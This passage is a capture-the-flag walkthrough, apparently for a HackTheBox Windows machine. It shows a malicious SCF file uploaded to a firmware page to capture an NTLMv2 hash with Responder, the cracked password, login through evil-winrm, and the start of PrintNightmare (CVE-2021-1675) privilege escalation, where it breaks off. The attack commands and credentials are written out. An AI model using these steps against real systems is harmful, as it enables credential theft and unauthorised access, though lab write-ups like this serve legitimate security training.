An SCF file can be used to access a specific UNC path which allows an attacker to dump the NTLM credential of the victim, if he browses the folder with the malicious SCF file in it . When the victim browses the folder with the malicious SCF file in it, a connection will be automatically established from his system to the UNC path that is described as the icon path in the SCF file. Windows will then try to authenticate to that SMB share with the username and the password of the user and Responder will capture the NTLMv2 hash of the victim.
I created the malicious SCF file with the following contents.

Then I uploaded the SCF file to the firmware upload page fw_up.php and started Responder with the following command and I got the NTLM hash of the user tony.
sudo responder -I tun0
Sweet!
I then used a supercool hash identification script called NTH (Name-That-Hash) to find the hashtype and the hashcat/jtr mode number. Name-That-Hash Can be cloned from here or it can be installed in Kali linux using the command sudo apt install name-that-hash
We can pass hashes explicitly via the -t flag or we can use the -f flag to pass a file containing hashes to Name-That-Hash. Syntax: nth -t <HASH> OR nth -f <FILE-LOCATION>
The hash got cracked and the password for the user tony was liltony.

I then used evil-winrm to login as tony, since port 5985 is open.
evil-winrm -u tony -p 'liltony' -i 10.10.11.106
And I got in as tony!
Privilege Escalation
By the nuances I’ve seen in this machine by far, it was obvious that this machine is vulnerable to the recent Print Nightmare vulnerability.
CVE-2021-1675 / Print Nightmare is a vulnerability in the Print Spooler service, affecting all Windows versions alike. This vulnerability allows anyone with valid credentials in a Windows machine to add a new printer and load drivers for it.
There are more than one way to exploit this vulnerability and you can read more about them from 0xdf’s blog.
I used the Powershell script hosted in this github repo, mentioned in 0xdf’s blog.
I used evil-winrm’s upload feature to upload the script. After that, I used the following commands to load and execute the script.